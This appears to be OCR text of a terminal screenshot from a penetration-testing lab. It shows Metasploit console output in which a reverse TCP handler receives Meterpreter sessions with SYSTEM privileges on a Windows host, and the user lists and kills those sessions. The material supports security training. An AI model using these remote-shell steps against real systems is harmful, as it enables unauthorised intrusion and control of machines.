 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
[*] Started reverse TCP handler on 10.10.80.2:9001
[*] Sending stage (175174 bytes) to 10.4.26.158
[*] Meterpreter session 4 opened (10.10.80.2:9001 -> 10.4.26.158:49863 ) at 2022-03-24 18:52:52 +0530
meterpreter > bg
[*] Backgrounding session 4...
msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x86/windows NT AUTHORITY\SYSTEM @ ATTACKDEFENSE 10.10.80.2:9001 -> 10.4.26.158:49863 (10.4.26.158)
msf6 exploit(multi/handler) > sessions -K
[*] Killing all sessions...
[*] 10.4.26.158 - Meterpreter session 4 closed.
msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.80.2:9001
[*] Sending stage (175174 bytes) to 10.4.26.158
[*] Meterpreter session 5 opened (10.10.80.2:9001 -> 10.4.26.158:49865 ) at 2022-03-24 18:53:24 +0530
meterpreter >
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:53